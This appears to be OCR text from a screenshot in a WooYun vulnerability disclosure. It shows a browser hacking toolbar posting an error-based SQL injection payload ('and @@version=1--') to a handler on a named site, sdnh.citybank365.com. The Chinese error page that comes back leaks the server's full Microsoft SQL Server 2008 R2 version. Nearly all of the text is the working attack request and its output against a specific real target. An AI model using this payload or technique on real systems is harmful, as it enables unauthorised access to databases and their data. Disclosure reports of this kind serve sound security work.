 sdnh.citybank365.com/Exchange/Handler/PageHandler.ashx
INT SQL XSS Encryption Encoding Other
Load URL http://sdnh.citybank365.com/Exchange/Handler/PageHandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data pType=JudgeCode&cgh=111&code=111111' and @@version=1--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
www.wooyun.org